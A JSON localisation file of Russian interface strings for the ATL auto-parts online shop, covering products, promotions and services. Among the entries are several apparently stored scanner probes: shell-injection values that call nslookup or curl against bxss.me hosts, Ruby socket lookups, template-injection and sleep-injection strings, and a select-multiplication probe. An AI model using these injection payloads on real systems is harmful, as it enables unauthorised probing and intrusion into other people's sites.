(Facebook, Instagram, TikTok)","0fac02efed9b3d72d994910b1a3e2933":"Дневные ходовые огни","0fb1db1c619aa6e08ad4028c4cda2ffa":"Получите фирменный рюкзак от Wix Filters","0fb4d59b179ffbcd98642ebfabf16a73":"К оплате","0fc9eb2089256ca40cc2a8b9691ae162":"Связать с Google","0ffe95213f391ed8e4fa9182b350da52":"Что вы думаете об этом товаре?","10054593485660e515cd8c98fb69c36c":"от 90 000 грн\/мес","100ab4f6fc76af99b087dd0732f03ce4":"Найденные услуги","10116930e2e55cedb6d7917ae0ecaea8":"Автопренадлежности","1011895d5acb19e3ef78153803e4f466":"из категории","1023fd9b0ef525cc971c4c8790166d4b":"Мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","103a554114af7c598a4f835ac463722e":"Блог","103daf3108af1d95a822eaedfdee4473":"Cб","1043215bcd6e85cccce55a9417e98772":"Автомобили из США","105a2256c81c5f0f86f8985d60840a5b":"(Выберите 198766*667891 из двойного)","10768060cd31c946b7b03d85e34df007":"Достоверная история","109f5af48d42a4416bceaf9d1a786429":"Все для мангалов и розжига","10ed1a78d3add39b0e984202f262c584":"больше","110986c3afb3698e722c11de04a23990":"Комплексная диагностика стоимостью 555 грн","111c665a61eb433c2ef6c1c79a00a485":"'+response.write (9722668*9903747)+'","112df415e5452094b7c2dc3634443271":"Отправить ещё раз","115e52cdbfbf86fc9e51a406708657fb":"Самое время выбрать услуги","116db3287677393bce1db03558537f8d":"Отслеживайте что, где и когда было сделано с вашим автомобилем","116f905d0129de112477817684e29ccd":"Количество ограничено – успей заказать онлайн сейчас!","11ade194249033d0d8744b313b190e23":"с АТЛ — это просто, быстро и удобно","11d9fb581d9c5e3e73e64faae5541c6f":"введите название марки","11ec95605ac1bb5e2effdb335763d0ba":"Лямки с пассивной системой вентиляции","11efd25ccc3ed14f92f1e5e4c07c6653":"Показано","11fa7d12db53f3339dfe9580e0220d17":"профессиональный рост и развитие (тренинги, курсы)","11fc53daff0719da2c8962aed75ad447":"Примеры расчета стоимости","11ff9f68afb6b8b5b8eda218d7c83a65":"Sales","120640faef5f169bcf2537a60801a47d":"Закажи онлайн","1254f835487da7ebf9e3c0b0955f48b8":"Подписывайтесь на наш канал в Вайбере","1260fda9804a8cf19f7480fb2b71a9f5":"Туристические горелки и плиты","126d6812fab15f079f0effe0d05c7605":"Автозапчасти","1277b3522b246e369ca4b25556f43509":"'A'.concat (70-3) .concat (22*4) .concat (110) .concat (80) .concat (97) .concat (70)+(require's'socket'\nSocket.gethostbyname ('hitoa'+'pkcixbhc02179.bxss.me.') [3] .to_s)","128080d0dc319afccfaa39e28e8a89b1":"Сб: 9:00 - 17:00","128aaef564667f8166c406c936587b32":"Трудоустройство","1298be5caa4f3fa3ce25502dbe4765e9":"Оригинальные запчасти для всех ваших автомобилей","12a10fba9e698303a39e0a03a0a0eb60":"Отменить связь","12b2063a3cd734fbfdeea184fd3fb182":"Для получения комплексной диагностики в подарок остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","12e62a1f34a310438e08015538da11d6":"Бесплатная комплексная диагностика","1305bfed7a5e3ccfbfb87081b74ddd48":"Участие в торгах","1313f9a37b4d08e9289eb4ca68081dfa":"Zaporozhye","1319738bbd1db6f071cd76c44a688433":"Кредиты с залогом","1322860a5fb9caad07ba19f2d6664fda":"Всего в списке","1344721291c23ebb6f47db0075ae5414":"До -10%","134d28608e0cab784abc92c8268f5446":"экономит время, ведь можно отфильтровать актуальные варианты, сразу определив, есть ли нужный в магазине;","135f8ec574fce5cbcf74a3bd4286243f":"Номер телефона mono не существует","1363e3a3f30881627a023e13509c264b":"Интернет-магазин ATL — Лампы головного света","1370bae5fad67b57d1f97cb6b94f9ed3":"Введите пароль","139ff22e13842f1a599c1c3c9d2a7ee7":"Добро пожаловать","13a31ad20c932d18e585a474a3291f21":"Домкраты","13b5b33d157944f5d069e6a0903ae772":"Фильтры WIX FILTERS выражаются высоким качеством благодаря экспертности компании","13c22eea7930cb0b1d8ed663af1f4feb":"Введите гос или vin номер","13c9da9c02b0738639630aef24c2bd4c":"29 лет опыта","13cb8cb795fb7c93c073fd358dba34a9":"По месту обслуживания","13d1d8259df3f76d50d502cff65c23ba":"Автомобильные инвенторы","13e46eb3793a4254c5306366e477b0d3":"Централизованный документооборот","13f5261a17e5b3bd0ff1c472d599a51e":"Мы имеем большой опыт в запуске и управлении бизнесом и передадим все свои наработки","13fd27775ddd2af2483617e518815881":"Светотехника","140b150df539645450d2ed3ab475c145":"Мы свяжемся с тобой через несколько минут и подберем подходящие варианты","14110423797e4141c1c38cb0ef9977db":"Уже есть аккаунт?","143c73f62c35d3d09cd7f11c20946635":"Для получения скидки 10% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","144423ac1ea8a2fc916dae5befacb9fe":"Хэтчбэк","144425eb1cfdfa4146ae0c45671148d9":"Запчасти из оригинального каталога:","1449b1d8e020521cdf30367eac0505a8":"Удалить автомобиль","145f2034fb1e15301c0dc02ff2cb8682":"Как взять участие в акции","146ffe2fd9fa5bec3b63b52543793ec7":"Показать ещё","148b0fe9311efcc9bfcc726b158a45f7":"Просмотренные товары","14ae7e5bbf6c0fa3a727f39214b0fdd9":"Просмотреть все","14b1b210884c909cb9e50d0bc33ba7a1":"Баллонный ключ крестовый","15047bae2c3c9ddfa6fc232fc03d80bf":"У Вас нет просмотренных товаров","1537b1024dc529b555a522a448631b9a":"Бизнес-лицензия","15385ccfeb32272c9c3ecd14ed8dc9c5":"Предложение действует до 20.12.2025.","1545d548cff6739a2698f86f7c2e46ca":"Ключевое условие – приобретение не менее 4 л. моторного масла и масляного фильтра в марте и апреле 2023 г.","154dba6ee8f1888967285db1358c56f4":"Автобус","1560590e29b108a752b0f4d0548debca":"Полное описание","1560d2b2ac653da67cfcb614a649eb8b":"Подобрать авто","156a24ec19c94bfbdb5c53d77d1a32ab":"Выполненные работы","1580b0c413995d4632c91cae88a54d32":"Редактирование автомобиля:","15850268e744f581dfb91249c8d30671":"PHILIPS предлагает также лампы для салона и наружного освещения:","15ad3c28bacce158931cac8f2469c90b":"До -70%","15c2eab1dbb148c688392a5d02d5d10c":"стоимость услуги","16059f1403d7855f1bd1887b823e9b11":"от 2000 человек\/месяц","16101e280fea7ed1f59135679b4eadff":"Легковые автомобили","1626b3e32fe8d2a372ef6f61f7c7af65":"; (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me) | (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me)","163b844abbb9d268e3983beafe7b38cf":"До 7 Взрослых","163eb6b8ac1ace82d9f3b63c91b98af2":"Мотоцикл","1660a85c976763bfa081fc1f6b7ed0aa":"Данная запчасть не подходит для выбранного авто в вашем гараже, уточните применимость у нашего менеджера","168c73c1c3e29918fda4f230778e4fc5":"Спасибо за Ваш отзыв","16904f4184b43a5039d27060d58216e3":"Какую термокружку вы получите в подарок?","169c2a758f60525fa2bcb4e6ec7706a4":"Неверный телефон или пароль","16b4cc467ea053b39488fc4c6b639359":"Лет на рынке Украины","16c19fd7a8152f4fab1e141eaafde4c1":"обслуживаемых авто","16c3e7e34102c34643e18ddc60acac86":"Название организации","16cd3b8a0417d89f94fa023c31da6da1":"Бренд","16d37d9e8a494d7b0e34d166a38c5ab9":"Редактировать авто","16e64803786fa553d8582d7f8cbd1eb7":"недорого","16fd2124039dc31f61bfa8a985b2c365":"Network widget : Подробнее","1705d7cb70e0c9d8820e1b03eca70f91":"Скрыть","1706282c5244c8e988f76c5eb939b754":"Редактировать","17161907db01eff27661f1a10e44283c":"Ваш выбор","174a12f6a0e379ad3b00306affdda9a2":"Сделать номер основным","175394f14f0d0d3c239acb35490759c4":"До -50%","1763a9a8c82bc8df1f41be344945398d":"Категории, которые принимают участие в акции","1765a41b355f680781043a924d544103":"Заменить Ваш","17740305f68f5ca98c46a717f812898c":"Напишите ваш ответ:","178abab835ed71ed8fccdde696adb4b8":"Заказ в 1 клик","178c74a39de412e20c8968b7eecb2065":"Самосвал","17b69e38660fe1e14b49cb3747749b33":"Технические характеристики","17bee10dd868133292541d6edb3917c6":"год выпуска","17cbbd20d088904e8465fb7153d76a7e":"Чехлы для колес","17ee428f5a531477fadcfdd1e55a919f":"Выбирайте","18104dec7f8b5532dbf168835ef9f4bd":"Колеса","181b4f8a00ba4244af2f3e89f2a8bb34":"км","18659d30d88601bc45fce4d391d4ffe2":"Такой телефон уже существует","1865f685dfb31077d7c15126c2a6fa47":"Экономия с нами","187d82fd77b8c2c5e3d6cbd5b644bfbe":"Хэтчбеки","188fa6e79903b76e3540276313ecf5d5":"Зарегистрируйтесь по форме ниже, чтобы стать участником розыгрыша и иметь шанс получить ценные подарки и суперприз телевизор PHILIPS","1899da2da980efe6bdf7b5566211e937":"Найденные машины","18a7b75bc134a7b11d5f50c90a200d8a":"Просто оставьте заявку на сервис и менеджер проконсультирует вас.","18da76f3c3ff445d90dd804d019269f6":"Популярные товары","18f878541732a206ebe7b1670b82070c":"от 6 300 000 грн","1910a4a1c4454c3cec9597443325a319":"Ручной инструмент","192047e6d3e6d8fd77ccef2536ad406a":"Быстрая запись на сервис","192b7efec4955ab554a112d07ece972f":"от 46 месяцев","1941c94c428068b68d72f26b74fe7108":"Подборка каталогов и услуг для зимнего сезона","197ad63f4e38da09b61161c2d0280444":"Быстрый заказ ранее покупаемых товаров","19841e28896816e787651aa605a7f5ff":"SMS","1984aa014d0bdf10edd6fd67a9760c83":"Полный с Двойным Мотором","198b03c7ba383e3a8c7c154a416531ee":"\"+\" A \".concat (70-3) .concat (22*4) .concat (112) .concat (74) .concat (102) .concat (74)+(требуется\" сокет \"\nSocket.gethostbyname (\"hitdp\"+\"zxaainxr5e9a9.bxss.me.\") [3] .to_s)+\"","199d9fb18b6b08c15577e945127fc605":"Упс, произошла ошибка","199dbbac8e466c8401835c1e3cfa7f69":"Маслкари","19abfc1548e9e551c568f79d9af8e970":"Да, заменить","19b244e68f789a1ca79e9c9f44e7c16d":"Статус оплаты","19bacef35ec506c4117206abda501127":"Фильтровать историю","19d257e6a3a8dbb02092d0a1603d3d76":"Получить скидку 50% на замену масла можно прямо сейчас! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","1a0eb89412eb4d230d759c9e470d07ae":"Обучение","1a41a6326d10d33048737d57b9fa866c":"л","1a5d93a5d8cbd0cf626162936fd254d3":"Среднемесячная чистая","1a931426a5278687a9af09a6b2a1909d":"31. Ошибка добавления в корзину","1aa4fdd0c8f9e22b8cd6cda894677311":"Западный","1aad38dbec5373a7081d3fbc77859c24":"Поле должно быть строкой","1aaf6221091a1bcdcce9799144b9ef56":"ATL-сервисы","1abde3e688805314d007fb6a1a4c2c98":"Номер должен быть введен в формате","1b086f8bbc06051c6951ac75ef14af4f":"Выберите нужный вариант автомобиля","1b10030a9d4e025c5c3c6756c8ac757f":"Наши менеджеры свяжутся с вами в течение нескольких минут","1b106b5149741bf0b16ad7b3d09369eb":"Все типы кузова","1b32d78bd985e04ffcfe6bdf67801d48":"Будет ли учитываться для участия в акции покупка акционных товаров?","1b8833334cb85c8ca006d61320dd0f4f":"Все отрасли","1b8de0223f2b6804eebbaeb52cf26c0b":"бесплатно","1b98311cee640754dee2a2259dda0a54":"Есть ли возможность карьерного роста?","1b99f9eb9f5443013588263edf37b571":"Цена фиксированная","1bad00cace93f0a44d69d2e24eb7498a":"По тарифам перевозчика","1bc45465ca15c95b62834eb41c84d177":"До окончания акции:","1bce75db4205b3cc83fb26e2d0a91084":"АКБ","1bd4ce6c9359a12f38aa15b724f9d7fb":"а также дополнительные аксессуары, которые помогут в более сложных случаях.","1bde7472eaf56f07fb11c1d4b8b7efac":"Ваша уверенность в дороге!","1be3a16e6c66cccbedb4abfa4dea2325":"Страховые услуги при транспортировке","1bfaf611885cca0e4718d82d4337b8d7":"Товари что принимают участие в акции","1c1adcb8a7f30feb2790e652ab59e717":"Передние","1c1d35972174c41d4a73e0e07d15f51d":"Новинка","1c25806ac4cda077591bb64cffe2755c":"слишком большой","1c3fea01a64e56bd70c233491dd537aa":"Отзывы","1c4540d98deab4792129a714d10f1d0c":"электромобиля","1c4a264d42009a94b0a83aa4076810d9":"Мои заказы","1c54f385ea339ccbc7e75e07daed0373":"Снегоуборщики","1c66344762d2ad620c7fd0172bc97164":"Количество клиентов","1c6d8d951e758e956d0a6509bb6cf87c":"от 91 000 грн.","1c76af1f8e62c8a19454b80c3c6b6bd5":"Отзыв опубликован","1c7978992b848d962ca2712f86027f55":"Место для семерых","1c886dd05aaa397efecf4f513a9d463b":"подобрать","1c8b38f9075b9ec60218d470e0bbd987":"Выберите солнцезащитную шторку, тонировочную пленку","1c8b609af8633571575beb27536b0d13":"Сеть АТЛ подготовила для Вас специальные наборы для технической помощи и нового авто со скидкой","1ca16ca4fc38bbdde1a49981097011dc":"Найти ближайший магазин","1cb7e5d2965563c748f2130bfd60a48e":"Выбрать доставку и оплату","1cce72df366038ce11f2ee4cb897dd75":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) & '\\ \" `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) &` ''","1ce45314289732ac1a89161ae7e7d26a":"Поможем вам с выбором товаров","1ce781dc892e02743bc351e5b98e666e":"От 0 до 100 км\/ч","1d47cd031a8e0a65b4c8a542e615f95d":"Товар добавлен избранное.","1d6e3e5d662d9ec3889c6a3f09324e3e":"Выбрать другое отделение","1db1065a30cff216b2b3201a289096a6":"Дальше","1de744ae5ad72855c4aaad467057d75c":"Кемпинговая мебель","1df225c01eab4591dab3c131f50d41ea":"По авто","1e02c0e547eec9e24179cb2801a02b17":"Рулевое","1e19d715b3e0338e3dab4b27be4f8f68":"Преимущества:","1e358b2fbf5b32713b5e00db6fea9733":"Магазины-сервисы","1e3fa5b271e6e7147ae90d6b73adb95d":"Профессиональной аналитикой эффективности и усовершенствованным маркетинговым продвижением","1e55da1370e71478c501f4113ce0da40":"НАЙДЕННЫЕ ПРЕДЛОЖЕНИЯ","1e5a5889edf1874c26597a058596ae02":"Наш специалист вскоре свяжется с вами!","1e5e9da45e224b73620f2990595dba62":"в субботу с 9:00 до 17:00 и в воскресенье с 10:00 - 17:00","1e74122a92741889351a97726f39ce7e":"Электро","1e750647ceaa56782dc918e2a7881110":"Влияет ли место и способ покупки масла и фильтра на СТО для их замены?","1e780f38890d88d4d6e5a8b275bf111b":"Магазины-сервисы","1e884e3078d9978e216a027ecd57fb34":"Электронная почта","1e98a7be393d691d5b9960f9b820e915":"аналоги","1e9d518c81523e34390de9224a52aa9b":"полностью готовым к любой ситуации на дороге.","1ea68b18e1c6cb9e0724d1faac54397d":"Как с вами связаться ?","1eb216abcdeb25928854d47cf09a726b":"Да, удалить!","1eb6ec2c52f587ae3963468fe95b01a9":"Вы успешно сменили телефон","1ec0f9d69d7d551c022db0d98ab8de19":"Уточнить наличие в магазине","1ee1fad28a9f96ec2e3626ca4b244488":"07400, Київська обл., Бровари, бульв. Незалежності, буд. №20","1ef4bcb57f5321a8377b05b14e413862":"Индивидуальная рекламная кампания перед запуском","1f0984596c2a8ee9774bfdaf3d07437f":"до 20:00","1f0d37b4742a910039327dd222d4c148":"Ваше имя и фамилия","1f385f24a0fdf9ac57f4a2a6916c25b6":"Только что приобрели автомобиль?","1f3eca02261ca122375963ad03424c4c":"АТЛ — авторизованный представитель лучших брендов масла","1f4aa177c603fa3c8abc0934b7d3a682":"Днепр","1f59b9a516a81b577026fda8ed7f6f52":"СООТВЕТСТВУЕТ СТАНДАРТАМ","1f6869f55ba688ac7b28b28892d2360a":"Аккумуляторы EXTREME","1f6c150ae7fba44b3897f51c51c4ca47":"на","1f7a289543d7e21ada68cd02b3963d9c":"Для длительных поездок","1f87b0a1dcc2c297d325a025512f09e3":"Хранение шин","1f93685fa969a64cc4afd0929505381c":"Хранилище","1f99ccc14322c2d73001d39c1a8cde92":"Станція АТЛ","1f9b61c477e3dc49d7222b972df650a4":"Органайзер для багажника на липучке","1fa9d33ba3ad491cc995587c968d676a":"Этот набор создан для тех, кто хочет иметь","1fef033e92b6e38a2bfbed3df0250a73":"Популярные категории товаров","2007513623d13a15faeb472bc03559b0":"Выберите оценку","2018ac02c35f243f7a3bc38bbe7c7df9":"Название должно быть больше 3 символов","201a5af777d98accdcc05b349999a64e":"Современный взгляд на вечное","206948fb3ef1bd8a92285aee29a5b2f5":"Старая цена","2075f7c03aa54fab28e5dde0b314400a":"Бюджет","20947885b2dce4f23599fa4f79a08b22":"Менеджер проконсультирует и подберет для вас запчасти с доставкой в нужное время","20fb69328d0a20b8070aa8f730d1e167":"Заводское ГБО и дизель","2101903ed788740620e068244d7633c6":"Остаток уточняй","2116c4508548c6ebf3a91fc63ee53b95":"Этот раздел рекомендуется использовать специалистам, хорошо разбирающимся в подборе запчастей и поиске заменителей.","211884af483be02b02a6d14de584d9d8":"Встречайте этот праздник с нами – национальной сетью автомагазинов и автосервисов! Мы подготовили для Вас лучшие автотовары по максимально выгодным ценам и шанс выиграть ценные призы.","211ef53f16dd4e0f31265b619f2fab53":"02225, Київ (регион) обл., Київ, Днiпровський, вул. Братиславська, буд. №52","213070b2650577ef9d0b08323702e916":"Мойки высокого давления и аксессуары","2145f71a9ea9966f9964ada6e0039c3b":"Необходимо","2150790e04b17f306f1e62cf66d1b32c":"Жутко","219136c277bd82926053fc1abb245580":"21029, Вінницька обл., Вінниця, вул. Хмельницьке шосе, буд. №130а","219228bd4829168579adfd755d289afe":"Самый низкий риск переворота","2198b725721c378007ff6665135f0906":"Какой срок действия акции?","219dae9d57945d8680703bd3dcac4089":"Станция обслуживания","21ae98ac4164fd7cc6b51fca49dacbe0":"Купить в 1 клик","21d085d443a460adc6f63173efdefd9e":"мебелью и оборудованием","21e0c3fd1def95d3d3c761e731d5c635":"Через Google","21f1b6cfb2eedf49a020d6b3d4e1d101":"Поиск по номеру детали","2213211db5332dcf5f107722a03c7673":"Грузовик","2218a51f8d96c1b9ac6dc772381cd910":"добавлен в избранное","221ab02bec27666ed94161caf30ff882":"c бортовой платформой\/ходовая часть","221c487da7feb77c39ccdf8ca261e49b":"от 232 000 грн.","2220dcae87b8e9fbe1ff0b6c71759b65":"Но это легко поправимо!","223a74c7cabaffd55f3c960e9c8e0d2d":"Выгодная доставка","22507171a65fae4c162b0a1d2939c571":"Месячная средняя прибыль","22531080ae3610d5deb552581bd8b06e":"Почему именно из АТЛ?","225e89cf0fae3a5c56284366c4a6fe38":"(Выберите 198766*667891)","226f27458f29ac6faa0c0d2152f1c7f7":"Свободная доставка-поставка-ANSWER-4","2284645c7d7ffa0d359593e60d63a48f":"Сигнальный жилет","2299a4d02b1527369a998f6fc54745a4":"Список","229ea09532bbac03836d7eb96febcf38":"от 14 месяцев","22ae29d437747561a24aeaf844ef835b":"Извините, товар","22b1c8e9f8eed565c37ebdaaaaedba4f":"Тип двигателя","22c585f75c24d937f90165dc341b1dbd":"отзыв","22d442b80ee4debec8e13e36a9d4c0c2":"Что входит в комплект","22d667f2b8197d65e5be5d22b418a39f":"Интернет-магазин ATL — Фильтры WIX для любой техники","22fc4df12396069afa7a285f5856811f":"Спортсмен","23138ae3f475ad7a59fb4a13f1a954af":"Совместимость с автомобилями","2327bd347508ef0c14700a3c3ddb6c3d":"Действенные, индивидуальные советы по оценке соответствия помещения","2329fe1224c4b61a53114683c0f08b16":"Выбрать фильтр","2364996cfe72f6fef6b0f8968da58ebb":"≻ AMIO • Широкий выбор товаров для комфортной зимы от бренда AMIO в АТЛ | ATL.ua","23a68b6b89412430bc5b94dd09a51bc3":"0-100 км\/ч","23a9920a420bf497c0fada17b8345824":"Получить расчёт","23acc06e52bf542dc82562ddddb50f59":"Прибыль","23c9d9beb9620eac2b3260817e1fcd6c":"Модель","23e55d3fded3252d62e1659ab5e0049a":"04073, Київ, вул. Петропавлівська, буд. №18","243dc6db568cb1ee316260057f930546":"АТЛ в Украине","2470323333333239db55224df8f820a8":"до 14:00","24761a748cabeed29256c2ce17ceaef9":"Корпоративным клиентам","248282359139ec6c636efe7132e843bf":"Выберите моторное масло и масляный фильтр","248e68f30b12c74b9e8f443a842e308a":"Мы регулярно будем предлагать вам рекомендации ?? чтобы вы всегда были в курсе состояния вашего автомобиля, и могли вовремя предотвратить дорогостоящие поломки в будущем.Теперь вам не нужно об этом думать, — мы обо всём позаботимся!","24b1c2e46a81e8ba2dbec4f3bdc39153":"Акции","24f84f1f41cb7a13bafb6a8d13e38071":"Омыватели стекла","2511537cf6b8eb94d0515326757e1dfc":"5-звездочный рейтинг безопасности","252d601fadd75eba972d2dc0bfb22e67":"цена","25352e60b34e8cf8df7dd2949a03d5a3":"Аккумуляторы WESTA","253f912876f291a5eeb4704c08825062":"Отправляем в день заказа","25418a362ff969886f39b7d46c0fb09b":"В корзине вы сможете его выбрать","25596da947b35445666627c99c4db511":"Email-рассылка","257a7675c4de6732049a6df12a39974e":"лет","258bf7f028c561bf459c39975c430154":"Все наборы содержат необходимые инструменты и аксессуары, которые помогут Вам в пути и сделают поездку максимально комфортной.","258fc4c926f904162aec91b0ae85b99f":"Заявка отправлена","25cd9867b47bc2e35d967bbc57749f3d":"Франшиза","25e6435f4ea07d11dc16af6f71c63170":"осталось","25e8d84b5289cd88e18282fed67af5a5":"Различные комплектации","25eb88feffa0526f82ab49dc3cda467c":"Очистители и промывки","25f99e240923e108084b2f2f41137a4d":"По категории","260f13c91784c3cc2a58fb76f9f70f1e":"Работая в АТЛ – Автосервис вы получите: стабильную и конкурентоспособную зарплату, профессиональный рост и развитие (тренинги, курсы), современное оборудование и технологии, карьерные возможности, комфортные условия труда, социальные гарантии и бонусы, дружественный и сплоченный коллектив","26107972ce8fc7cbec5bce420f2c66d0":"Доставка в \"&&sleep(27*1000)*ojasrj&&\"","264b416e8f6ccdb6e46941d0f9ab9721":"Диагностик","2656a27450bb890521e84a0f10c45420":"Скидка 5% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","266e1af44115e4eb758caa35c621ea30":"Стяжные ремни","26ad82adcec13e0196a0be0c808f97e7":"Автомобильные инверторы","26b38a86fb41cedf566ce2b3cd66a833":"Выберите параметры шин","26dbd958e87da58774ecfe8c9edef397":"Огромный выбор","26ebaef5aa6c3bbedb9934ca12e8d7e4":"Клиентам","26f78e5047082c57bb2b048956aaa5a0":"Закажите подбор автомобиля из Америки","2732471ff74353903cd76d2088210b4d":"Начинайте зимний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","27328701d9e589839cdcd0f93f2cbcee":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить соответствующую условиям покупку, так и пройти комплексную диагностику в рамках акции. \r\n\r\nПри комплексной диагностике авто проверяется система управления, тормозная система, выхлопная система, производится проверка уровня технических жидкостей и так далее. Более подробно ознакомиться с перечнем выполняемых услуг можно по соответствующей ссылке: https:\/\/atl.ua\/avtoservis\/kompleksnaya-diagnostika-avtomobilya","273366c763c8e16eacd6a45948eb14ce":"модель двиг.","27591f88c5aadc1d0dbaaa22866d2e25":"Скрыть полное описание","275da7d4e945dc43ee1872ed681a4c7d":"Двигатель и система выхлопа","277b6e8a6e161aadd223e44571d4e5fa":"Гарантия на запчасти и услуги","277ee8970428aaea4a5d29051855ca2b":"Спасибо. С Вами свяжутся в ближайшее вермя","278d0faf98f5edd62ba43a49313e3a52":"Изменение номера телефона","27bc82b990bea5819e287c96512eb62d":"Документы для растаможки","27deea58d495358e756a04c446649ba7":"Каталог товаров:: Ничего не найдено","27fbc6008170c39e93e1e0f24c94dc42":"Он включает в себя все товары из пакета \"Базовый\", а также дополнительные аксессуары, которые помогут в более сложных случаях.","2811d8b387aff17979eb1a172f6394e8":"Перейти в гараж","28152cf934b71cff93427eccfe4cb928":"Преимущества:","282d8cca76f17e229c4bd7d4430fdda1":"Автомобильный компрессор 12V","2838705a64e36684b85d0f3a030d91a7":"Дюймов","284ea151ee7cd54f85236c866590312f":"Ко Дню","284eca619a6db4af1298816db3eedfb5":"Войти через Google","287a2ae9103992326bf0f4e7e484921c":"Последние несколько лет спрос на авто из Америки существенно повысился. Одновременно возникла необходимость и в комплектующих для таких транспортных средств. Автомобили которые были сделаны для рынка США, часто имеют ряд технических отличий от Европейских вариантов. И очень часто, когда какие-то детали от европейской модели на подходят на аналог машины сделанной для США. Поэтому актуальность поиска оригинальных и аналог для таких авто, актуально как никогда.  Запчасти на американские авто по vin также можно подобрать у нас. Как вариант - самостоятельно найти запчасти по номеру авто в каталоге или же обратиться к менеджерам, которые помогут решить вопрос.","288b2409b850625c68f88f30593bbc18":"Прозрачность в деловых и финансовых отношениях","2891ceaa53632f91a253426cd29daa37":"Сумка органайзер с логотипом АТЛ","28936a541b4740eb99d586c04cff0453":"двигатель с разделённой камерой сгорания","28bde2f249ea1c853c3fc42021e8287f":"Наличие, шт","28d76f1d0e0373e525126b9489c48f24":"тягач","28fa7860e12b2aedb496b60468920df8":"Обучение персонала","28fdf8dc9c0b801dc2afbaeedefd2ce3":"Что это за система и как узнать каталожный номер запчасти по вин-коду","291fd940b4c0034496a50a1b142472dc":"(до события, которое наступит ранее)","2928e19c705428df3c9f1e6d4ea8042f":"телефон","292ff57aa4b0e579d43fa6be5a54af17":"Параметры не найдены","293b12262693a3a68b0c3badef25098a":"Детальней","2965a4a44285b1274975714669a3b333":"Внешние аккумуляторы","296e2e61a12a7c05e5bb2f4817e92038":"Активное ведение социальных сетей (Facebook, Instagram, TikTok)","298c25478f39bf5242f7a2b49df9c750":"Дальность: [д] км","2990c438b495eed9c5ac28dee1a0ea88":"программного обеспечения","29b93097f053f2333b316fc2a99afa16":"Привод на передние колеса","29caffcd62aa4deffca63067143d3947":"Для данной марки поиск доступен только по VIN номеру. Пожалуйста, укажите VIN номер или свяжитесь с менеджером офиса продаж.","29cdab7a6e2453fd8f1524c8fd6636fe":"Показать все","29deda89b3a15f1e394f0f2550d64053":"Позвоните мне!","29e7a8736f5a65a926fb7201c2c58647":"Сделай ТО в АТЛ с фильтрами WIX и выигрывай подарки!","29fb73024c0cc732026c2f32bd9de5b5":"Полная и точная информация об автомобиле упрощает подбор запчастей","2a0e2d09bcb61c31d6447a0c047e3a04":"больше 10 лет","2a136eefc6bf6b61bd852d24a402bdff":"Http:\/\/bxss.me\/t\/fit.txt","2a175c27106b87befa6777bb1da6bf48":"Показать","2a21ad1ad9a3ccfcac40199798a5d5d9":"Добавьте свою личную информацию и управляйте паролями и связками с социальными сетями отсюда. Это поможет при следующем заказе не вводить всю эту информацию каждый раз заново.","2a2513fc0889dc84ec6adc149031f7c1":"Продолжить покупки","2a263369fd2c84eb1a9dba05fb73d58a":"Под замком","2a3eaea48d6832d1f87de44225eabc31":"Выбрать способ доставки и оплаты","2a49b3ffc646143f2da0d9e830c27ce8":"Быстрый заказ","2a5fd9114de62348521406c6b6b78470":"Подбор по автомобилю","2a721919fb30b8194cdda2500372ebb4":"Минимальное количество для покупки:","2a731d8ac5e3f8c1ef34592d6afeef89":"В чем преимущества поиска запчасти по номеру","2ab6b332732e9613aa1f5e4579ac4f58":"Обратно в меню","2ac3735d2c88d75d06a4becbbaac916e":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернет-магазине, а пройти комплексную диагностику – на любом СТО АТЛ.","2accdeceb5c320930d3ffd5bf16cd95c":"Все марки","2ad3ff857aca91ed5a0e28b986a992cc":"Выбор города поможет вам получить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","2ae4dd042e3c9b78ad29a5705961b91e":"Спасибо за ваш отзыв","2aef54e7f025190c1e521ac3b8736877":"Прикрепите фото, перетащив их в эту область или","2af71ff00b69145ccccd98a4a02e81b8":"Оставить отзыв","2b02caddb199f024c4a10c37660db0a1":"Выбрать","2b073d8335d62895b9ce7a7e9339709e":"Выбрать нужное масло и фильтр","2b0a96733dda50969e09ad76f84e6bfb":"Автомобильные принадлежности","2b0b0225a86bb67048840d3da9b899bc":"Назад","2b192d751bfe3fa6de3361d6fc4ca992":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей.","2b1accf60c159616afad0b310f6c49c0":"ОК","2b1c7a5b1bc52d61b996c5468d42b7d4":"Уровень и состояние масла в МКПП и АКПП","2b2422492f9e297c16b2198e9bd92907":"Товар добавлен в сравнение.","2b2fd6c6613481c5a6969a515b49c83a":"Направление:","2b33fa76e45905356f4c32997a167d0c":"\"dfbzzzzzzzzzbbbcccccdddeexca\" .replace (\"z\", \"o\")","2b431eb168dadff20c5507ece22ae4ee":"1}} \"}} '}} 1%>\"%>'%> <%= {{= {@{#{$ {dfb}}%>","2b5788c1e4fb0660fc75639e4d2fbef9":"Добавьте информацию по Вашему авто и мы добавим их в ваш личный кабинет:","2b5c596503f24d1000800f36a5a43320":"Выбрать другой в","2b6764613f6d0840ecfdf453014959e3":"нет в наличии","2b9c8f136baf85d2a389afb59a184d66":"Замена аккумулятора","2bbd76998f83a02c01655e09376727a6":"Хочу такое авто","2bc32648047b97d5b845247891f10755":"Заполните форму ниже и мы поможем вам с подбором.","2bdab239dc8082917ca21659c97c5f2d":"Авто под ключ из 